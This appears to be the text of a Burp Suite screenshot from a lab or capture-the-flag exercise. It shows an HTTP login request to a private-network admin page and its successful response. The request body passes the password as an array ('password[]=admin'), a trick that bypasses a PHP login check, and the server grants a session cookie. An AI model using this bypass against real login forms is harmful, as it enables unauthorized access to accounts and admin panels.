 Request
Pretty Raw \n Actions
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.56.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://192.168.56.154
10 Connection: close
11 Referer: http://192.168.56.154/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=admin
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 20 Nov 2021 22:14:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Sun, 20-Nov-2022 22:14:39 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">dashboard</a>